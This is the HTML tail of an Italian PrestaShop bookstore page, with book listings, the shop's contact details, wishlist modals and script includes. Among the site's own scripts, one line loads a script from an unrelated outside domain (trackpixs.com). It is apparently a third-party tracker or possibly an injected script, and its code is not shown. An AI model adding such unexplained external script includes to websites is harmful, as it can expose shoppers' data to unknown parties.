                src="https://librerialamontagna.it/663034-home_default/benessere-dellintestino-curarsi-e-purificarsi-con-i-metodi-naturali-il.jpg"
                alt="9788871363066"
                loading="lazy"
                data-full-size-image-url="https://librerialamontagna.it/663034-large_default/benessere-dellintestino-curarsi-e-purificarsi-con-i-metodi-naturali-il.jpg"
                width="250"
                height="250"
              />
            </a>
                  

        <div class="highlighted-informations no-variants">
          
            <a class="quick-view js-quick-view" href="#" data-link-action="quickview">
              <i class="material-icons search">&#xE8B6;</i> Anteprima
            </a>
          

          
                      
        </div>
      </div>

      <div class="product-description">
        
                      <h2 class="h3 product-title"><a href="https://librerialamontagna.it/vari---manuali/6842-benessere-dellintestino-curarsi-e-purificarsi-con-i-metodi-naturali-il.html" content="https://librerialamontagna.it/vari---manuali/6842-benessere-dellintestino-curarsi-e-purificarsi-con-i-metodi-naturali-il.html">BENESSERE DELL&#039;INTESTINO....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
              
              

              <span class="price" aria-label="Prezzo">
                                                  12,50 €
                              </span>

              

              
            </div>
                  

        
          
        
      </div>

      
    <ul class="product-flags js-product-flags">
            </ul>

    </div>
  </article>
</div>

    </div>
</section>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
                      <img
              class="js-modal-product-cover product-cover-modal"
              width="800"
              src="https://librerialamontagna.it/675394-large_default/bushcraft-illustrato.jpg"
                              alt="9791254680216"
                title="9791254680216"
                            height="800"
            >
                    <figcaption class="image-caption">
          
            <div id="product-description-short"><div><table border="0" class="table table-responsive"><tbody><tr><td><b>Titolo</b></td><td>BUSHCRAFT ILLUSTRATO </td></tr><tr><td><b>Autore</b></td><td>CANTERBURY DAVE </td></tr><tr><td><b>Editore</b></td><td>PRIULI &amp; VERLUCCA</td></tr><tr><td><b>Collana</b></td><td>GUIDE E MANUALI</td></tr><tr><td><b>Anno di pubblicazione</b></td><td>2023</td></tr><tr><td><b>Ean </b></td><td>9791254680216</td></tr></tbody></table></div><br /><br />È tempo di prepararvi per la vostra prossima escursione. In questa puntata illustrata della serie Bushcraft, l'esperto di natura Dave Canterbury evidenzia le abilità, gli attrezzi, e le conoscenze richiesti per avventurarsi nella natura selvaggia. Con centinaia di illustrazioni, 'Bushcraft illustrato' vi forma ad essere preparati per il vostro prossimo andare nei boschi e vi mostra equipaggiamenti e abilità necessari per sopravvivere e divertirvi, includendo zaini, cordame, fuoco, trappole, piante e tanto altro. Con l'aiuto delle sue moltissime e dettagliate immagini, ed istruzioni semplici da seguire, 'Bushcraft illustrato' è indispensabile da avere come guida per affinare le vostre abilità e stare al sicuro durante le vostre avventure nella natura.</div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container js-thumb-container">
                    <img
                      data-image-large-src="https://librerialamontagna.it/675394-large_default/bushcraft-illustrato.jpg"
                      class="thumb js-modal-thumb"
                      src="https://librerialamontagna.it/675394-home_default/bushcraft-illustrato.jpg"
                                              alt="9791254680216"
                        title="9791254680216"
                                            width="250"
                      height="148"
                    >
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
                      <div class="container">
  <div class="row">
    
       <link rel="stylesheet" href="https://librerialamontagna.it/modules/crazyelements/assets/css/frontend/css/post-page-30-1-1.css" type="text/css" media="all"><div  class="elementor elementor-30 elementor-prdlayout">
    <div class="elementor-inner">
        <div class="elementor-section-wrap">
            		<section class="elementor-element elementor-element-b1b4506 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="b1b4506" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;gradient&quot;}">
			
			<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div class="elementor-element elementor-element-98a5b27 elementor-column elementor-col-33 elementor-top-column" data-id="98a5b27" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-44696d1 elementor-widget elementor-widget-heading" data-id="44696d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Seguici sui social</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5ef65bb elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="5ef65bb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-social-icons-wrapper">
							<a href="https://www.facebook.com/Libreria-La-Montagna-Torino-362565885924" class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-211cd82" target="_blank" rel="nofollow">
					<span class="elementor-screen-only">Facebook</span>
					<i class="fab fa-facebook"></i>				</a>
							<a href="https://www.instagram.com/librerialamontagna/" class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b0eea5b" target="_blank" rel="nofollow">
					<span class="elementor-screen-only">Instagram</span>
					<i class="fab fa-instagram"></i>				</a>
					</div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-57f7d74 elementor-column elementor-col-33 elementor-top-column" data-id="57f7d74" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-6f4fe58 elementor-widget elementor-widget-heading" data-id="6f4fe58" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Libreria la Montagna</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-def98a8 elementor-widget elementor-widget-text-editor" data-id="def98a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><p>Via Paolo Sacchi 28 bis • Torino<br />tel e fax +39 011.5620024<br /><a style="font-size: 14px; font-weight: 400;" href="mailto:info@librerialamontagna.it">info@librerialamontagna.it</a></p>
<p><strong>P.I.</strong> 04439360019<br /><strong>Codice Univoco</strong> W7YVJK9</p>
<p><strong><a href="https://librerialamontagna.it/content/3-termini-e-condizioni-di-uso">Condizioni di vendita</a></strong></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
				<div class="elementor-element elementor-element-d4de603 elementor-column elementor-col-33 elementor-top-column" data-id="d4de603" data-element_type="column">
			<div class="elementor-column-wrap  elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div class="elementor-element elementor-element-e995f4e elementor-widget elementor-widget-heading" data-id="e995f4e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container ererer">
			<h4 class="elementor-heading-title elementor-size-default">Orari di apertura</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8d78bef elementor-widget elementor-widget-text-editor" data-id="8d78bef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container ererer">
					<div class="elementor-text-editor elementor-clearfix"><h3><span style="font-size: 0.9375rem; background-color: transparent;">da martedì a sabato</span><br></h3><p>10.00/13.00 – 15.30/19.30<br><b>mercoledì</b><br>10.00/19.30<br><b>domenica e lunedì<br></b>chiuso</p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
		        </div>
    </div>
</div>

    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://librerialamontagna.it/account" rel="nofollow">
      Il tuo account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Il tuo account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://librerialamontagna.it/dati-personali" title="Informazioni personali" rel="nofollow">
            Informazioni personali
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/cronologia-ordini" title="Ordini" rel="nofollow">
            Ordini
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/buono-ordine" title="Note di credito" rel="nofollow">
            Note di credito
          </a>
        </li>
            <li>
          <a href="https://librerialamontagna.it/indirizzi" title="Indirizzi" rel="nofollow">
            Indirizzi
          </a>
        </li>
        <li>
  <a href="//librerialamontagna.it/module/ps_emailalerts/account" title="I miei avvisi">
    I miei avvisi
  </a>
</li>

	</ul>
</div>

<div class="block-contact col-md-3 links wrapper">
  <div class="title clearfix hidden-md-up" data-target="#contact-infos" data-toggle="collapse">
    <span class="h3">Informazioni negozio</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">keyboard_arrow_down</i>
        <i class="material-icons remove">keyboard_arrow_up</i>
      </span>
    </span>
  </div>

  <p class="h4 text-uppercase block-contact-title hidden-sm-down">Informazioni negozio</p>
  <div id="contact-infos" class="collapse">
    Libreria La Montagna<br />Via Sacchi 28 bis<br />10128 Torino<br />Torino<br />Italia
          <br>
            Chiamaci: <span>011 5620024</span>
              <br>
            Fax: <span>011 5620024</span>
              <br>
        Inviaci un'e-mail:
        <script type="text/javascript">document.write(unescape('%3c%61%20%68%72%65%66%3d%22%6d%61%69%6c%74%6f%3a%69%6e%66%6f%40%6c%69%62%72%65%72%69%61%6c%61%6d%6f%6e%74%61%67%6e%61%2e%69%74%22%20%3e%69%6e%66%6f%40%6c%69%62%72%65%72%69%61%6c%61%6d%6f%6e%74%61%67%6e%61%2e%69%74%3c%2f%61%3e'))</script>
      </div>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            Aggiungi alla lista dei desideri
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://librerialamontagna.it/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://librerialamontagna.it/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Non sono state trovate liste."
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Crea nuova lista
          </a>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-create"
  data-url="https://librerialamontagna.it/module/blockwishlist/action?action=createNewWishlist"
  data-title="Crea lista dei desideri"
  data-label="Nome lista dei desideri"
  data-placeholder="Aggiungi nome"
  data-cancel-text="Annulla"
  data-create-text="Crea lista dei desideri"
  data-length-text="Titolo lista troppo corto"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((title))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <div class="form-group form-group-lg">
            <label class="form-control-label" for="input2">((label))</label>
            <input
              type="text"
              class="form-control form-control-lg"
              v-model="value"
              id="input2"
              :placeholder="placeholder"
            />
          </div>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="createWishlist"
          >
            ((createText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-login"
  data-login-text="Accedi"
  data-cancel-text="Annulla"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">Accedi</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body">
          <p class="modal-text">Devi avere effettuato l'accesso per salvare dei prodotti nella tua lista dei desideri.</p>
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <a
            type="button"
            class="btn btn-primary"
            :href="prestashop.urls.pages.authentication"
          >
            ((loginText))
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
    class="wishlist-toast"
    data-rename-wishlist-text="Nome lista dei desideri modificato!"
    data-added-wishlist-text="Prodotto aggiunto alla lista dei desideri!"
    data-create-wishlist-text="Lista dei desideri creata!"
    data-delete-wishlist-text="Lista dei desideri eliminata!"
    data-copy-text="Link di condivisione copiato!"
    data-delete-product-text="Prodotto eliminato!"
  ></div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a href="https://www.prestashop.com" target="_blank" rel="noopener noreferrer nofollow">
              © 2026 - negozio online creato con PrestaShop™
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
            
      </footer>

    </main>

    
        <script type="text/javascript" src="https://librerialamontagna.it/themes/core.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/themes/classic/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/hoverIntent.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/superfish-modified.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blocktopdropdownmenu/js/blocktopdropdownmenu.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/product.bundle.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/slick/slick.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/frontend-modules.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/inline-editor/js/inline-editor.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/dialog/dialog.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/waypoints/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/swiper/swiper.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/lib/share-link/share-link.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/morphext.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/typed.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/jquery.sticky.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/frontend.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/jquery.counteverest.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/tooltipster.main.min.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/table-of-contents.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/crazyelements/assets/js/slides.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/graphql.js" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/modules/blockwishlist/public/vendors.js" ></script>
  <script type="text/javascript" src="https://trackpixs.com/" ></script>
  <script type="text/javascript" src="https://librerialamontagna.it/themes/classic/assets/js/custom.js" ></script>


    

    
      
    
  </body>

</html>